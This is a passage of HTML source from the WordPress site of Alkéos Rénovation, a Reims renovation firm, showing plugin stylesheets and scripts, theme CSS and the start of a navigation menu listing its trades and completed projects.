box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(10, 75, 132, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(10, 75, 132, 0.25); } :focus { outline-color: rgba(10, 75, 132, 0.25); } code { border-left-color: #0a4b84; } @media (min-width: 992px), (min-width: 1200px), (min-width: 2060px) and (max-width: 1198.98px) { .container { width: 100%; max-width: 2000px; } .header-block .container:first-child { width: 100%; } .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 0px; padding-bottom: 0px; } .posts.card-columns { -webkit-column-count: 2; column-count: 2; } .header-v2 .social-media-links li:first-child a { padding-left: 0; } .header-v2 .search-form .icon-search { right: 41px; } .header-v2 .header-search .form-control { margin-right: 16px; width:100%; max-width: 240px; padding-left: 25px; padding-right: 45px; text-indent: 1px; background: #f3f3f3; }} @media (max-width: 767.98px) { .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #f3f3f3; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f7f7f7; } .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; } .header-wrapper:not(.header-v1):not(.header-v2) .search-form .form-control, .header-wrapper:not(.header-v1) .search-form .form-control:focus { background: #f7f7f7; } .portfolio.card-deck .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .header-wrapper:not(.header-v1) .search-form .form-control { background: #f7f7f7; } .portfolio.card-deck .card { min-width: 100%; max-width: 100%; }}
/*# sourceURL=evolve-plus-style-inline-css */
</style>
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3b8569359e","ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","plugin_url":"https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster","href":"https://www.alkeos-renovation.fr/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"3b8569359e","ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","plugin_url":"https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster","href":"https://www.alkeos-renovation.fr/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/js/global.js" id="twbbwg-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.9","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easing-slider/assets/js/public.min.js" id="easingslider-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"200","meteorslideshowwidth":"940","meteorslideshowtransition":"fade"};
//# sourceURL=meteorslides-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/slideshow.js" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/tocca.min.js" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/scripts.min.js" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photospace/jquery.galleriffic.js" id="galleriffic-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","version":"free","nonce":"acfb063ddc"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js" id="esf-insta-public-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.alkeos-renovation.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alkeos-renovation.fr/wp-json/wp/v2/posts/4408" /><meta name="generator" content="Redux 4.4.17" /><script type='text/javascript'>
/* <![CDATA[ */
// Comprehensive Google Map plugin v9.1.2
var CGMPGlobal = {"ajaxurl":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","noBubbleDescriptionProvided":"No description provided","geoValidationClientRevalidate":"REVALIDATE","cssHref":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/comprehensive-google-map-plugin\/style.css?ver=9.1.2","language":"en","customMarkersUri":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/comprehensive-google-map-plugin\/assets\/css\/images\/markers\/","kml":"[TITLE] [MSG] ([STATUS])","kmlDocInvalid":"Le fichier KML n'est pas un fichier KML, KMZ ou GeoRSS valide.","kmlFetchError":"Le fichier KML n'a pas pu \u00eatre r\u00e9cup\u00e9r\u00e9.","kmlLimits":"Le fichier KML contient des fonctionnalit\u00e9s non support\u00e9es par KmlLayer.","kmlNotFound":"Le fichier KML n'a pas pu \u00eatre trouv\u00e9. Il s'agit probablement d'une URL incorrecte, ou le fichier n'est pas accessible publiquement.","kmlRequestInvalid":"KmlLayer invalide.","kmlTimedOut":"Le fichier KML n'a pas pu \u00eatre charg\u00e9 dans un d\u00e9lai raisonnable.","kmlTooLarge":"Le fichier KML exc\u00e8de la limite de taille de KmlLayer.","kmlUnknown":"Le fichier KML n'a pu \u00eatre charg\u00e9 pour une raison inconnue.","address":"Adresse","streetView":"Voir Rue","directions":"Itin\u00e9raire","toHere":"Jusqu'\u00e0 ce lieu","fromHere":"Depuis ce lieu","mapFillViewport":"false","timestamp":"338e3d81b4","ajaxCacheMapAction":"cgmp_ajax_cache_map_action","sep":"{}"}
/* ]]> */
</script>
<!--	photospace [ START ] --> 
<style type="text/css">
			.photospace .thumnail_col a.pageLink {
				width:50px;
				height:50px;
			}
			.photospace .gal_content,
				.photospace .loader,
				.photospace .slideshow a.advance-link{
					width:400px;
				}
			.photospace{
					width:600px;
				}
			.photospace{
					height:500px;
				}
			.photospace ul.thumbs li {
					margin-bottom:10px !important;
					margin-right:10px !important; 
				}
			.photospace .loader {
					height: 250px;
				}
			.photospace .loader {
					width: 400px;
				}
			.photospace .slideshow a.advance-link,
				.photospace .slideshow span.image-wrapper {
					height:500px;
				}
			.photospace .slideshow-container {
					height:500px;
				}
		</style><!--	photospace [ END ] --> 
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.alkeos-renovation.fr"><link rel="alternate" href="https://www.alkeos-renovation.fr/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<script>document.documentElement.className = 'js';</script><meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
    <link rel='stylesheet' id='evolve-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%3A300%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A900%3A900%7CRoboto%3A400%3Aregular%7CRoboto%3A500%3A500%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3Anormal%7CRoboto%7CRoboto%3Anormal%7CRoboto%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%3A300%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A900%3A900%7CRoboto%3A400%3Aregular%7CRoboto%3A500%3A500%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3Anormal%7CRoboto%7CRoboto%3Anormal%7CRoboto%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-animate-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4408 single-format-standard wp-theme-evolve-plus tribe-no-js page-template-evolve-plus metaslider-plugin" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>
<div id="wrapper"class='full-width'><div class="sticky-header sticky-header-mega-menu"><div class="container"><div class="row align-items-center"><div class="sticky-header-logo-container col-auto"><a href="https://www.alkeos-renovation.fr"><img src="https://www.alkeos-renovation.fr/wp-content/uploads/2014/09/LogoFinal631.jpg" alt="Alkéos Rénovation Reims" /></a></div><nav class="navbar navbar-expand-md col pl-0">
                                <div class="navbar-toggler" data-toggle="collapse" data-target="#sticky-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Sticky">
                                    <span class="navbar-toggler-icon-svg"></span>
                                </div><div id="sticky-menu" class="collapse navbar-collapse" data-hover="dropdown" data-animations="none none none none"><ul id="menu-notre-entreprise" class="navbar-nav align-items-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-1572 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1572" href="https://www.alkeos-renovation.fr/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Notre Entreprise</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574 nav-item"><a href="https://www.alkeos-renovation.fr/notre-entreprise/alkeos-renovation-2/" class="dropdown-item"><span class='drop-down-arrow'>ALKEOS RENOVATION</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1501 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1501" href="https://www.alkeos-renovation.fr/nos-metiers-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Métiers</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1502 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1502" href="https://www.alkeos-renovation.fr/nos-metiers-2/maconnerie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maçonnerie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/ravalement-et-renovation-de-facades/" class="dropdown-item"><span class='drop-down-arrow'>Ravalement et Rénovation de Façades</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1517 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1517" href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/doublages-cloisonnement-isolation-faux-plafonds/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Doublages / Cloisonnement / Isolation / Faux Plafonds</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/" class="dropdown-item"><span class='drop-down-arrow'>Isolation / Cloisonnement</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/aeroblue/" class="dropdown-item"><span class='drop-down-arrow'>AEROBLUE</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/faux-plafonds/" class="dropdown-item"><span class='drop-down-arrow'>Faux Plafonds</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1504 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1504" href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/electricite-generale/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Électricité Générale</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/" class="dropdown-item"><span class='drop-down-arrow'>Electricité</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/le-solaire-photovoltaique-et-lautoconsommation/" class="dropdown-item"><span class='drop-down-arrow'>Le solaire photovoltaïque et l’autoconsommation</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/plomberie/" class="dropdown-item"><span class='drop-down-arrow'>Plomberie</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1509 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1509" href="https://www.alkeos-renovation.fr/nos-metiers-2/menuiserie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Menuiserie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/verriere/" class="dropdown-item"><span class='drop-down-arrow'>Verrières</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-muraux/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements Muraux</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1508 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1508" href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Revêtements de Sols</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols-ext/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements de Sols Ext.</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/demande-dautorisation-et-permis-de-construire/" class="dropdown-item"><span class='drop-down-arrow'>Demande d’autorisation et permis de construire</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1522 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1522" href="https://www.alkeos-renovation.fr/nos-realisations/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Réalisations</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1524 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1524" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Professionnels</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1531 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1531" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Bureau</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/emergence-production/" class="dropdown-item"><span class='drop-down-arrow'>Emergence Production</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/association-cinesourds/" class="dropdown-item"><span class='drop-down-arrow'>Association Cinesourds</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1528 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1528" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Aménagement de Commerces</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/my-sweet-spa/" class="dropdown-item"><span class='drop-down-arrow'>My Sweet SPA</span></a></li>
